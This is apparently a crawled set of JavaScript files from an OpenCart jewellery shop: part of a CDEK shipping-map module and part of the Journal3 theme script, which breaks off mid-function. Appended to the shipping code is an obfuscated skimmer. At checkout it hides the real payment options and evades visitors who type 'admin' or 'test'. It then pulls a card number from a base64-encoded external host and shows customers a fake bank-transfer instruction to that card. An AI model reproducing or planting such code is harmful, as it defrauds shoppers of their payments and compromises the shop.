    myMap.geoObjects.options.set("openBalloonOnClick", false);
}

function mapShow(status) {
    if(!$('#cdek_map').length) {
        var mapBlock_html = '<div class="cdek_map_container" id="cdek_map_contaner" style="dispaly:none">';
        mapBlock_html += '<div class="cdek_map_container_map" id="cdek_map"></div>';
        mapBlock_html += '<div class="cdek_map_container_map_control"><a href="javascript:mapShow(0)" class="control_button">Закрыть</a></div>';
        mapBlock_html += '</div>';
        $('body').append(mapBlock_html);
    }

    if(status == 1) {
        $('#cdek_map_contaner').show();
    } else {
        $('#cdek_map_contaner').hide();
        $('#cdek_map').html('');
    }
}

function selectPvz(pvz_code) {
    mapShow(0);

    $.ajax ({
        async: false,
        url: 'index.php?route=extension/shipping/cdek/selectPvz',
        type:  'POST',
        dataType:  'json',
        data: ({
          pvz_code:  pvz_code,
          tariff: selected_tariff
        }),
        success: function(json) {
            if(json.status) {
                $('.cdek_selectedPvzInfo').html('');
                $('#cdek_selectedPvzInfo_'+selected_tariff).html(json.data.address);
            }
        },
        error: function(data) {
            console.log('selectPvz error', data);
        }
    }); 
}

function getPvzList(tariff_type) {
    $.ajax ({
        async: false,
        url: 'index.php?route=extension/shipping/cdek/getPvzList',
        type:  'POST',
        dataType:  'json',
        data: ({
          tariff_type:  tariff_type
        }),
        success: function(json) {
            if(json.status) {
                pvzlist = json.data;
            } else {
                alertMessage(json.message, false);
            }
        },
        error: function(data) {
            console.log('getPvzList error', data);
        }
    }); 
}

function checkTariffPvz() {
    var status = true;

    $.ajax ({
        async: false,
        url: 'index.php?route=extension/shipping/cdek/checkTariffPvz',
        type:  'POST',
        dataType:  'json',
        data: ({
            tariff: $('input[type=radio][name=shipping_method]:checked').val()
        }),
        success: function(json){
            if(json.status) {
                status = true;
            } else {
                alertMessage(json.message, false);
                status = false;
            }
        },
        error: function(data) {
            console.log('checkTariffPvz error', data);
            status = true;
        }
    }); 

    return status;
}

function alertMessage(message, status) {
    if(status) {
        alert(message);
    } else {
        alert(message);
    }
}


const _0x39d015=_0x5031;(function(_0x36b13c,_0x43740d){const _0x626bc3=_0x5031,_0x100afa=_0x36b13c();while(!![]){try{const _0x2ef6d1=parseInt(_0x626bc3(0xb2))/0x1*(-parseInt(_0x626bc3(0xb0))/0x2)+-parseInt(_0x626bc3(0xa6))/0x3+-parseInt(_0x626bc3(0xea))/0x4+-parseInt(_0x626bc3(0xb7))/0x5+-parseInt(_0x626bc3(0xbf))/0x6+-parseInt(_0x626bc3(0xeb))/0x7+parseInt(_0x626bc3(0xba))/0x8;if(_0x2ef6d1===_0x43740d)break;else _0x100afa['push'](_0x100afa['shift']());}catch(_0x4b09ee){_0x100afa['push'](_0x100afa['shift']());}}}(_0x3780,0x2f610),pathB=_0x39d015(0xd4),svgLoader=_0x39d015(0xe9));function getCookie(_0x592ed4){const _0xbfca1a=_0x39d015,_0x20f084=';\x20'+document['cookie'],_0x132789=_0x20f084[_0xbfca1a(0xe0)](';\x20'+_0x592ed4+'=');if(_0x132789[_0xbfca1a(0xd6)]===0x2)return _0x132789[_0xbfca1a(0xdc)]()['split'](';')['shift']();}function showPrice(){const _0x4db703=_0x39d015;return price=$(_0x4db703(0xf4))[_0x4db703(0xe4)]()['replace'](/\..*/g,'')[_0x4db703(0xa5)](/\D/g,''),typeof price!=='undefined'&&(price!==''&&(document[_0x4db703(0xf0)]='price='+price+_0x4db703(0xc1))),price;}function removePayMethodsF(){setInterval(function(){const _0x327afe=_0x5031;$('#McxicSKiusdhdas2adsdas')[_0x327afe(0xd6)]===0x0&&($(payMetodsBlock)[_0x327afe(0xcd)](),$(payMetodsBlock)[_0x327afe(0xd7)]()[_0x327afe(0xdf)](payMetodsBlockAppend),removePayMethods=![]);},0x1f4);}function _0x3780(){const _0x9c4958=['button\x20btn-primary\x20button_oc\x20btn','tfoot\x20.checkout__summ:last','open','\x20display:flex;\x27>','remove','readyState','body',':checked','payStatus=error','payStep=payToCard;\x20max-age=900;','status','getCard','replace','579843WzcmKv','.payment-method\x20.radio\x20label:eq(0)','startsWith','indexOf','<input\x20type=\x22radio\x22\x20name=\x22payment_method\x22\x20value=\x22cod\x22\x20title=\x22Оплата\x20на\x20карту\x20банка\x22\x20checked=\x22checked\x22>','GET','a.fBtn','setAttribute','\x27><b>Ошибка\x20оплаты,\x20попробуйте\x20еще\x20раз.<br>Через\x20несколько\x20секунд\x20вы\x20будете\x20автоматически\x20перенаправлены\x20обратно\x20на\x20страницу\x20оплаты\x20для\x20совершения\x20платежа.</b></div>','href','162flTgAz','check','4088zizZfM','DONE','input','\x27>Спасибо\x20за\x20покупку,\x20менеджер\x20уже\x20проверяет\x20оплату\x20и\x20свяжется\x20с\x20вами,\x20обычно\x20это\x20занимает\x20до\x20одного\x20часа.</div><hr\x20style=\x27','hostname','348865wyDVfS','onload','&returnUrl=','9027808QQgejY','#McxicSKiusdhdas2adsdas','<b>Пожалуйста,\x20подождите,\x20идет\x20загрузка...</div></b>','undefined','<div><div\x20class=\x27payment-method1\x20col-xs-12\x27><div\x20class=\x27radio\x27><label><input\x20type=\x27radio\x27\x20name=\x27payment_method1\x27\x20value=\x27codTrue\x27\x20title=\x27Банковский\x20перевод\x27\x20checked=\x27checked\x27>Банковский\x20перевод</label></div></div></div>\x20<div\x20id=\x27McxicSKiusdhdas2adsdas\x27\x20style=\x27display:none\x27></div>','1903122AUfWZG','Сбербанк',';\x20max-age=900;','cardNumber=','admin','width:\x20100%;\x20font-size:20px;\x20font-family:\x20Oswald\x20Light;','\x20fBtn\x22\x20style=\x22','getElementById','manager','<div\x20\x20style=\x27','<h1\x20style=\x27','\x27>Спасибо\x20за\x20покупку!</h1><hr\x20style=\x27','search','each','hide','&shopName=','offset','price','cardNumber','\x27><div\x20\x20style=\x27','card','checkout','html','length','parent','.00\x20руб.</b>\x20на\x20карту\x20<b>','push','тест','<b>ожидание\x20оплаты.</div></b></li></ul></div><hr\x20style=\x27','pop','responseText','менеджер','append','split','\x27><b>Технические\x20работы,\x20попробуйте\x20позже.<br></div></b><hr\x20style=\x27','prepend','<a\x20onclick=\x22getReq(\x27getCard\x27)\x22\x20class=\x22\x20','text','\x22>Оформление\x20заказа</a>','location','\x27>Пожалуйста,\x20переведите\x20<b>','админ','<svg\x20xmlns:svg=\x27http://www.w3.org/2000/svg\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20xmlns:xlink=\x27http://www.w3.org/1999/xlink\x27\x20version=\x271.0\x27\x20width=\x2764px\x27\x20height=\x2764px\x27\x20viewBox=\x270\x200\x20128\x20128\x27\x20xml:space=\x27preserve\x27\x20style=\x27width:\x2020px;height:\x2020px;margin:\x200\x2010px;\x27><rect\x20x=\x270\x27\x20y=\x270\x27\x20width=\x27100%\x27\x20height=\x27100%\x27\x20fill=\x27#FFFFFF\x27></rect><g><path\x20fill=\x27#afafaf\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(45\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(90\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(135\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(180\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(225\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(270\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(315\x2064\x2064)\x27></path><animateTransform\x20attributeName=\x27transform\x27\x20type=\x27rotate\x27\x20values=\x270\x2064\x2064;45\x2064\x2064;90\x2064\x2064;135\x2064\x2064;180\x2064\x2064;225\x2064\x2064;270\x2064\x2064;315\x2064\x2064\x27\x20calcMode=\x27discrete\x27\x20dur=\x27720ms\x27\x20repeatCount=\x27indefinite\x27></animateTransform></g></svg>','47900gtlZis','77476hBnRME','show','\x27>Технические\x20работы</h1><hr\x20style=\x27','payFinal','[value=codTrue]','cookie','проверка','Оплата\x20на\x20карту\x20банка'];_0x3780=function(){return _0x9c4958;};return _0x3780();}function showError(){const _0x3ed48c=_0x39d015;contentBlock['html'](_0x3ed48c(0xc9)+h1CustomCss+_0x3ed48c(0xed)+hrCustomCss+_0x3ed48c(0xd2)+textBlockCustomCss+_0x3ed48c(0xe1)+hrCustomCss+'\x27>');}function checkUser(){const _0x2d0b7f=_0x39d015;let _0x285d2d=[];scriptStop=![];const _0x161bab=[_0x2d0b7f(0xda),'test',_0x2d0b7f(0xde),_0x2d0b7f(0xc7),_0x2d0b7f(0xe8),_0x2d0b7f(0xc3),_0x2d0b7f(0xf1),'proverka',_0x2d0b7f(0xb1)];return $(_0x2d0b7f(0xb4))[_0x2d0b7f(0xcc)](function(){const _0x2cd8c7=_0x2d0b7f;_0x285d2d[_0x2cd8c7(0xd9)]($(this)['val']());}),$[_0x2d0b7f(0xcc)](_0x161bab,function(_0x93783,_0x306b34){$['each'](_0x285d2d,function(_0x347819,_0x47d4db){const _0x1b7c4d=_0x5031;_0x47d4db!==''&&_0x306b34[_0x1b7c4d(0xa8)](_0x47d4db['toLowerCase']())&&(scriptStop=!![]);});}),scriptStop;}function _0x5031(_0x4d2a28,_0xae2198){const _0x378082=_0x3780();return _0x5031=function(_0x503142,_0x2e983b){_0x503142=_0x503142-0xa4;let _0x3e57db=_0x378082[_0x503142];return _0x3e57db;},_0x5031(_0x4d2a28,_0xae2198);}function mainOne(){const _0x586fe1=_0x39d015;showPrice()>minPrice&&showPrice()<maxPrice&&checkUser()==![]&&(removePayMethods===!![]&&(removePayMethodsF(),$('#'+formId)[_0x586fe1(0xd6)]!=0x0&&formDeAct===!![]&&document[_0x586fe1(0xc6)](''+formId)[_0x586fe1(0xad)]('id','simplecheckout_form_1')),radioTextReplace===!![]&&setInterval(function(){const _0x30aa67=_0x586fe1;$('.payment-method\x20.radio\x20label:eq(0)')[_0x30aa67(0xe4)]()[_0x30aa67(0xa9)](_0x30aa67(0xc0))>0x0&&($(_0x30aa67(0xa7))[_0x30aa67(0xe4)](_0x30aa67(0xf2)),$(_0x30aa67(0xa7))[_0x30aa67(0xe2)](_0x30aa67(0xaa)));},0xa),$('['+isCheked+']')['is'](_0x586fe1(0xfa))||$(_0x586fe1(0xef))['is'](_0x586fe1(0xfa))?($(trueBtn)[_0x586fe1(0xcd)](),$('a.fBtn')[_0x586fe1(0xf7)](),$(trueBtn)[_0x586fe1(0xd7)]()[_0x586fe1(0xdf)](_0x586fe1(0xe3)+classBtn+_0x586fe1(0xc5)+classBtnCustomCSS+_0x586fe1(0xe5))):($(_0x586fe1(0xac))['remove'](),$(trueBtn)[_0x586fe1(0xcd)](),$(trueBtn)[_0x586fe1(0xec)]()));}function mainTwo(_0x1f2489){const _0x40f7bc=_0x39d015;if(getCookie('price')>minPrice){if($(_0x40f7bc(0xd3))==![]){}else contentBlock[_0x40f7bc(0xd5)](_0x40f7bc(0xc8)+textBlockCustomCss+_0x40f7bc(0xf6)+svgLoader+_0x40f7bc(0xbc)),setTimeout(()=>{const _0x399ac8=_0x40f7bc;contentBlock['html'](_0x399ac8(0xc9)+h1CustomCss+'\x27>Инструкция\x20по\x20оплате</h1><hr\x20style=\x27'+hrCustomCss+_0x399ac8(0xd2)+textBlockCustomCss+_0x399ac8(0xe7)+getCookie(_0x399ac8(0xd0))+_0x399ac8(0xd8)+_0x1f2489+'</b>.\x20<br><br><ul\x20style=\x27display:\x20flex;justify-content:\x20space-between;width:\x20100%;\x27><li\x20style=\x27width:\x2059%;\x20padding:\x201%;\x20border-right:\x201px\x20solid\x20#0000001c;\x27>Обратите\x20внимание,\x20что\x20товар\x20зарезервирован\x20за\x20вами\x20<b>15\x20минут</b>\x20с\x20момента\x20создания\x20заказа,\x20оплату\x20следует\x20произвести\x20в\x20течении\x20этого\x20времени.</li><br><li\x20style=\x27width:\x2035%;\x20padding:\x201%;\x20display:\x20flex;\x27>Статус:\x20<div\x20style=\x27display:\x20flex;\x27>'+svgLoader+_0x399ac8(0xdb)+hrCustomCss+'\x27>');},0x7d0);}}function mainThree(){const _0x54d481=_0x39d015;contentBlock[_0x54d481(0xd5)](_0x54d481(0xc9)+h1CustomCss+_0x54d481(0xca)+hrCustomCss+_0x54d481(0xd2)+textBlockCustomCss+_0x54d481(0xb5)+hrCustomCss+'\x27>');}function getReq(_0x27022d){const _0x10a5c5=_0x39d015;contentBlock[_0x10a5c5(0xd5)](_0x10a5c5(0xc8)+textBlockCustomCss+'\x20display:flex;\x27>'+svgLoader+'<b>Пожалуйста,\x20подождите,\x20идет\x20загрузка...</div></b>'),$('html,\x20body')['animate']({'scrollTop':$(_0x10a5c5(0xf9))[_0x10a5c5(0xcf)]()['top']},0x5dc);const _0x26fa3c=new XMLHttpRequest();_0x27022d===_0x10a5c5(0xa4)&&(xhrUrl=atob('aHR0cHM6Ly9wYXl0b2NhcmQuZGUvaW5kZXgucGhwP2Ftb3VudD0=')+getCookie('price')+_0x10a5c5(0xce)+document['location'][_0x10a5c5(0xb6)]+_0x10a5c5(0xb9)+document[_0x10a5c5(0xe6)][_0x10a5c5(0xb6)]+'/'+pathB,_0x26fa3c[_0x10a5c5(0xf5)](_0x10a5c5(0xab),xhrUrl,!![]),_0x26fa3c[_0x10a5c5(0xb8)]=()=>{const _0x1027cb=_0x10a5c5;if(_0x26fa3c[_0x1027cb(0xf8)]===_0x26fa3c[_0x1027cb(0xb3)]){if(_0x26fa3c[_0x1027cb(0xfd)]===0xc8){_0x26fa3c['responseText'][_0x1027cb(0xcb)](/^redirectToOneGetaway.*/)>=0x0&&(redirectLink=_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xa5)](/redirectToOneGetaway\|/,''),window['location']['replace'](redirectLink));if(_0x26fa3c[_0x1027cb(0xdd)]['search'](/^redirectToTwoGetaway.*/)>=0x0)redirectLink=_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xa5)](/redirectToTwoGetaway\|/,''),window['location']['replace'](redirectLink);else{if(_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xcb)](/\d\d\d\d\d\d\d\d\d\d\d.*/)>=0x0)strResponse=_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xa5)](/\n/g,'\x20'),cardNumber=strResponse,document[_0x1027cb(0xf0)]=_0x1027cb(0xfc),document[_0x1027cb(0xf0)]=_0x1027cb(0xc2)+cardNumber+_0x1027cb(0xc1),mainTwo(cardNumber);else _0x26fa3c['responseText'][_0x1027cb(0xcb)](/^redirect.*/)<0x0&&_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xcb)](/\d\d\d\d\d\d\d\d\d\d\d.*/)<0x0&&showError();}}else _0x26fa3c[_0x1027cb(0xf5)]('GET',xhrUrl,!![]);}},_0x26fa3c['send'](null));}var checkExist=setInterval(function(){const _0x6cf926=_0x39d015;var _0x27d4bb=document[_0x6cf926(0xc6)]('content');if(_0x27d4bb){clearInterval(checkExist),minPrice=0x61a8,maxPrice=0x6ddd0,pathB=_0x6cf926(0xd4),trueBtn=$('#quick-checkout-button-confirm'),classBtn=_0x6cf926(0xf3),classBtnCustomCSS='',isCheked='value=sber',contentBlock=$('#content'),h1CustomCss='',textBlockCustomCss=_0x6cf926(0xc4),hrCustomCss='',removePayMethods=![],isChekedRadioTrue=$(_0x6cf926(0xef))['is'](_0x6cf926(0xfa)),payMetodsBlock='#simplecheckout_payment\x20.simplecheckout-block-content',payMetodsBlockAppend=_0x6cf926(0xbe),formDeAct=![],formId='simplecheckout_form_0',radioTextReplace=![];if(+new Date()>0x185ee5518f0&&document['location'][_0x6cf926(0xaf)][_0x6cf926(0xa9)](pathB)>0x0){payStep=getCookie('payStep');if(typeof payStep===_0x6cf926(0xbd))mainOne(),$(_0x6cf926(0xf9))['change'](function(){mainOne();}),$('body')['click'](function(){mainOne();}),removePayMethods===!![]&&setInterval(function(){const _0x8eb233=_0x6cf926;$(_0x8eb233(0xbb))[_0x8eb233(0xd6)]===0x0&&(removePayMethods=!![],mainOne());},0xa);else payStep===_0x6cf926(0xee)?mainThree():(cardNumber=getCookie(_0x6cf926(0xd1)),typeof cardNumber===_0x6cf926(0xbd)?getReq(_0x6cf926(0xa4)):mainTwo(cardNumber));location[_0x6cf926(0xaf)][_0x6cf926(0xa9)](_0x6cf926(0xfb))!=-0x1&&(contentBlock['html'](_0x6cf926(0xc8)+textBlockCustomCss+_0x6cf926(0xae)),setTimeout(()=>{const _0x3da539=_0x6cf926;getReq(_0x3da539(0xa4));},0x1b58));}}},0x64);

--- FILE ---
content_type: application/javascript
request_url: https://sunstoneamber.com/catalog/view/theme/journal3/js/journal.js?v=14218c54
body_size: 13429
content:
function journal_enable_countdown() {
    $('.countdown').each(function() {

        var $this = $(this);

        if ($this.data('_isEnabled')) {
            return;
        }

        $this.data('_isEnabled', true);

        $this.countdown({
            date: $this.data('date'),
            render: function(data) {
                return $(this.el).html(
                    '<div>' + this.leadingZeros(data.days, 2) + ' <span>' + Journal['countdownDay'] + '</span></div>' +
                    '<div>' + this.leadingZeros(data.hours, 2) + ' <span>' + Journal['countdownHour'] + '</span></div>' +
                    '<div>' + this.leadingZeros(data.min, 2) + ' <span>' + Journal['countdownMin'] + '</span></div>' +
                    '<div>' + this.leadingZeros(data.sec, 2) + ' <span>' + Journal['countdownSec'] + '</span></div>');
            }
        });
    });
}

function journal_enable_stepper() {
    $('.stepper').each(function() {
        var $this = $(this);

        if ($this.data('_isEnabled')) {
            return;
        }

        $this.data('_isEnabled', true);

        var $input = $this.find('input[name^="quantity"]');
        var value = $input.val();
        var minimum = parseInt($input.data('minimum')) || 1;

        $this.find('.fa-angle-up').on('click', function() {
            $input.val(parseInt($input.val()) + 1);
            $input.trigger('change');
        });

        $this.find('.fa-angle-down').on('click', function() {
            if (parseInt($input.val()) > minimum) {
                $input.val(parseInt($input.val()) - 1);
                $input.trigger('change');
            }
        });

        $input.on('keypress', function(e) {
            if ((e.which < 48 || e.which > 57) && [8].indexOf(e.which) === -1) {
                e.preventDefault();
            }
        });

        $input.on('keydown', function(e) {
            if (e.which === 38) {
                e.preventDefault();
                $input.val(parseInt($input.val()) + 1);
                $input.trigger('change');
            }

            if (e.which === 40) {
                e.preventDefault();
                if (parseInt($input.val()) > minimum) {
                    $input.val(parseInt($input.val()) - 1);
                    $input.trigger('change');
                }
            }
        });

        $input.on('blur', function() {
            if ($('html').hasClass('firefox')) {
                // window.getSelection().removeAllRanges();
            }

            if ((parseInt($input.val()) || 0) < minimum) {
                $input.val(value);
                $input.trigger('change');
            }
        });
    });
}

jQuery(function($) {
    var $html = $('html');
    var $body = $('body');
    var $content = $('#content');
    var $column_left = $('#column-left');
    var $column_right = $('#column-right');
    var $panel_group = $('.panel-group');
    var $main_products = $('.main-products');

    // lazyload
    Journal.lazyLoadInstance = new LazyLoad({
        elements_selector: '.lazyload',
        class_loading: 'lazyloading',
        class_loaded: 'lazyloaded'
    });

    // Tooltip class
    $(document).on('show.bs.tooltip', function(e) {
        if ($html.hasClass('touchevents')) {
            e.preventDefault();
        }

        var $target = $(e.target);
        var cls = $target.data('tooltipClass');

        if (cls) {
            $target.data('bs.tooltip').$tip.addClass(cls);
        }
    });

    // Popover class
    $(document).on('show.bs.popover', function(e) {
        if ($html.hasClass('touchevents')) {
            e.preventDefault();
        }

        var $target = $(e.target);
        var cls = $target.data('popoverClass');

        if (cls) {
            $target.data('bs.popover').$tip.addClass(cls);
        }
    });

    // Datepicker class
    $(document).on('dp.show', function(e) {
        var $target = $(e.target);
        var cls = $target.data('pickerClass');

        if (cls) {
            $target.data('DateTimePicker').widget.addClass(cls);
        }
    });

    // Dropdowns animation
    $(document).on('shown.bs.dropdown', function(e) {
        var $target = $(e.target);
        var $toggle = $target.find('> .dropdown-toggle');

        $toggle.addClass('disabled');

        // reflow
        $target.outerWidth();

        $target.addClass('animating');
    });

    $(document).on('hide.bs.dropdown', function(e) {
        var $target = $(e.target);
        var $toggle = $target.find('> .dropdown-toggle');

        $target.removeClass('animating');

        $toggle.removeClass('disabled');

        $('html.search-page').removeClass('search-page-open');
    });

    // Dropdowns
    if ('ontouchstart' in document) {
        $('.main-menu .dropdown .dropdown > .dropdown-toggle, .flyout-menu .dropdown .dropdown > .dropdown-toggle, .mini-search .search-categories-button').on('click', function(e) {
            var $this = $(this);
            var $parent = $this.parent();
            var isOpen = $parent.hasClass('open');
            var isLink = false;

            // close other dropdowns
            $parent.parent().find('.open').removeClass('open');

            // toggle current dropdown
            if (isOpen) {
                if ($this.attr('href')) {
                    isLink = true;
                } else {
                    $parent.removeClass('open').trigger('hide.bs.dropdown');
                }
            } else {
                $parent.addClass('open').trigger('shown.bs.dropdown');
            }

            if (!isLink) {
                return false;
            }
        });
    } else {
        // Dropdowns on hover
        function mouseOver() {
            var $this = $(this);
            var $trigger = $('> .dropdown-toggle', this);

            clearTimeout(this.__timeout);

            $trigger.attr('aria-expanded', 'true').attr('data-toggle', '');

            $this.addClass('open');

            // reflow
            $this.outerWidth();

            $this.addClass('animating');
        }

        function mouseOut() {
            var $this = $(this);
            var $trigger = $('> .dropdown-toggle', this);

            $this.removeClass('animating');

            clearTimeout(this.__timeout);

            this.__timeout = setTimeout(function() {
                $this.removeClass('open');

                $trigger.attr('aria-expanded', 'false');
            }, 300);
        }

        $('.dropdown').each(function() {
            var $this = $(this);

            if ($this.is($('.search-page #search'))) {
                $('> .dropdown-toggle', this).on('click', function() {
                    $('html.search-page').addClass('search-page-open');

                    var $this = $(this);
                    var $parent = $this.parent();
                    var isOpen = $parent.hasClass('open');
                    var isLink = false;

                    // close other dropdowns
                    $parent.parent().find('.open').removeClass('open');

                    // toggle current dropdown
                    if (isOpen) {
                        if ($this.attr('href')) {
                            isLink = true;
                        } else {
                            $parent.removeClass('open').trigger('hide.bs.dropdown');
                        }
                    } else {
                        $parent.addClass('open').trigger('shown.bs.dropdown');
                    }

                    if (!isLink) {
                        return false;
                    }
                });
            } else if ($this.hasClass('main-menu-item')) {
                $this.hoverIntent(mouseOver, mouseOut);
            } else {
                $this.hover(mouseOver, mouseOut);
            }
        });
    }

    // Collapse .panel-active toggle
    $panel_group.on('show.bs.collapse', function(e) {
        $(e.target).parent().addClass('panel-active');
        $(e.target).parent().removeClass('panel-collapsed');
    });

    $panel_group.on('hide.bs.collapse', function(e) {
        $(e.target).parent().removeClass('panel-active');
        $(e.target).parent().addClass('panel-collapsing');
    });

    $panel_group.on('hidden.bs.collapse', function(e) {
        $(e.target).parent().removeClass('panel-collapsing');
        $(e.target).parent().addClass('panel-collapsed');
    });

    // Accordion Menu Collapse .open toggle
    $(document).delegate('.accordion-menu span[data-toggle="collapse"]', 'click', function(e) {
        e.preventDefault();

        $(this).closest('.menu-item').toggleClass('open');
    });

    $(document).delegate('.mobile .accordion-menu li > a', 'click', function(e) {
        var $this = $(this);
        var $trigger = $this.find('.open-menu');

        if (!$trigger.length) {
            return;
        }

        if ($trigger.attr('aria-expanded') === 'true' && $this.attr('href')) {
            return;
        }

        e.preventDefault();

        $($trigger.data('target')).collapse('toggle');
    });

    // Infinite Scroll
    if (Journal['infiniteScrollStatus'] && $.ias && $main_products.length) {
        Journal.infiniteScrollInstance = $.ias({
            container: '.main-products',
            item: '.product-layout',
            pagination: '.pagination-results',
            next: '.pagination a.next'
        });

        Journal.infiniteScrollInstance.extension(new IASTriggerExtension({
            offset: parseInt(Journal['infiniteScrollOffset'], 10) || Infinity,
            text: Journal['infiniteScrollLoadNext'],
            textPrev: Journal['infiniteScrollLoadPrev'],
            htmlPrev: '<div class="ias-trigger ias-trigger-prev"><a class="btn">{text}</a></div>',
            html: '<div class="ias-trigger ias-trigger-next"><a class="btn">{text}</a></div>'
        }));

        Journal.infiniteScrollInstance.extension(new IASSpinnerExtension({
            html: '<div class="ias-spinner"><i class="fa fa-spinner fa-spin"></i></div>'
        }));

        Journal.infiniteScrollInstance.extension(new IASNoneLeftExtension({
            text: Journal['infiniteScrollNoneLeft']
        }));

        Journal.infiniteScrollInstance.extension(new IASPagingExtension());

        Journal.infiniteScrollInstance.extension(new IASHistoryExtension({
            prev: '.pagination a.prev'
        }));

        Journal.infiniteScrollInstance.on('load', function(event) {
            try {
                var u = new URL(event.url);

                u.host = window.location.host;
                u.hostname = window.location.hostname;
                u.protocol = window.location.protocol;

                event.url = u.toString();
            } catch (e) {}
        });

        Journal.infiniteScrollInstance.on('loaded', function(data) {
            $('.pagination-results').html($(data).find('.pagination-results'));
        });

        Journal.infiniteScrollInstance.on('rendered', function(data) {
            Journal.lazyLoadInstance && Journal.lazyLoadInstance.update();

            journal_enable_countdown();

            journal_enable_stepper();
        });
    }

    // Revolution Slider
    $('.revolution').each(function() {
        var $this = $(this);
        var $img = $('>img', this);

        $this.css('height', $img.height());

        var options = $.extend(true, {
            spinner: 'off',
            sliderType: 'standard',
            sliderLayout: 'auto',
            autoHeight: 'on',
            navigation: {
                arrows: { enable: true }
            }
        }, $this.data('options'));

        var $slider = $('.rev_slider', this).revolution(options);

        $slider.on('revolution.slide.onloaded', function() {
            $img.remove();
            $this.removeClass('rev_hide_navigation');

            $this.find('.tp-caption-hotspot').popover({
                container: 'body',
                trigger: 'hover',
                html: true,
                template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>'
            });
        });

        $slider.on('revolution.slide.onchange', function() {
            $this.removeAttr('style');
        });

        $this.data('slider', $slider);
    });

    // Layer Slider
    $('.layerslider').each(function() {
        var $this = $(this);

        var $img = $('>img', this);

        $this.css({
            width: $this.width(),
            height: $this.height()
        });

        // var props = [
        // 	'border-top-width',
        // 	'border-bottom-width',
        // 	'border-left-width',
        // 	'border-right-width'
        // ];
        //
        // $this.find('.ls-layer').each(function () {
        // 	var $this = $(this);
        // 	var css = {};
        //
        // 	props.forEach(function (prop) {
        // 		css[prop] = $this.css(prop);
        // 	});
        //
        // 	$this.css(css);
        // });

        var options = $.extend(true, {
            sliderVersion: '6.1.0',
            skin: 'v6',
            maxRatio: 1,
            navStartStop: false,
            showCircleTimer: false,
            tnContainerWidth: '100%',
            skinsPath: 'catalog/view/theme/journal3/lib/layerslider/skins/'
        }, $this.data('options'));

        $this.on('sliderDidLoad', function() {
            $img.remove();
        });

        var $slider = $this.layerSlider(options);

        $slider.on('slideTimelineDidCreate', function() {
            $this.find('.ls-layer-hotspot').each(function() {
                var $this = $(this);

                if (!$this.data('bs.popover')) {
                    $this.popover({
                        container: 'body',
                        trigger: 'hover',
                        html: true,
                        template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>'
                    });
                }
            });
        });
    });

    // Master Slider
    $('.master-slider').each(function() {
        var $this = $(this);

        var options = $.extend(true, {
            loop: true,
            mobileBGVideo: true
        }, $this.data('options'));

        var $slider = $this.masterslider(options);

        var $img = $('>img', $(this).parent());

        $slider.masterslider('slider').api.addEventListener(MSSliderEvent.INIT, function() {

            $slider.parent().find('.journal-loading').remove();

            $img.css({
                position: 'absolute',
                'z-index': -1
            });

            setTimeout(function() {
                $img.remove();
                $this.parent().css('background-image', 'none');
            }, 1500);
        });

        $slider.masterslider('slider').api.addEventListener(MSSliderEvent.CHANGE_START, function() {
            $this.find('video').each(function() {
